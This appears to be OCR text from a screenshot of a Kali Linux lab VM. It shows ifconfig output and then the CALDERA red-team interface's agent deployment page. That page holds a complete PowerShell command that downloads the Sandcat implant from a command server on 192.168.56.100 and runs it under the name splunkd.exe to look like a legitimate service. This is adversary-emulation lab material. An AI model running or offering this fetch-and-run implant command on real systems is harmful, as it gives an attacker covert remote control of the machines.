 vagrant@node1: ~
File Actions Edit View Help
Command 'ipconfig' not found, did you mean:
  command 'iconfig' from deb ipmiutil
  command 'ifconfig' from deb net-tools
  command 'iwconfig' from deb wireless-tools
Try: sudo apt install <deb name>
┌──(vagrant㉿node1)-[~]
└─$ ifcongi
ifcongi: command not found
┌──(vagrant㉿node1)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:febd:4f98  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:bd:4f:98  txqueuelen 1000  (Ethernet)
        RX packets 969  bytes 743965 (726.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 708  bytes 80127 (78.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.100  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::a00:27ff:fe3e:ae11  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:3e:ae:11  txqueuelen 1000  (Ethernet)
        RX packets 223  bytes 15918 (15.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 3050 (2.9 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 8132  bytes 109451818 (104.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 8132  bytes 109451818 (104.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(vagrant㉿node1)-[~]
└─$
┌──(vagrant㉿node1)-[~]
└─$
Red Team | CALDERA
localhost:8888/?#home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Deploy an agent
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.56.100:8888
agents.implant_name splunkd
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
$server="http://192.168.56.100:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
get-process | ? {$_.modules.filename -like "C:\Users\Public\splunkd.exe"} | stop-process -f;
rm -force "C:\Users\Public\splunkd.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\splunkd.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\splunkd.exe -ArgumentList "-server $server -group red"
Variations
psh Deploy as a blue-team agent instead of red
Close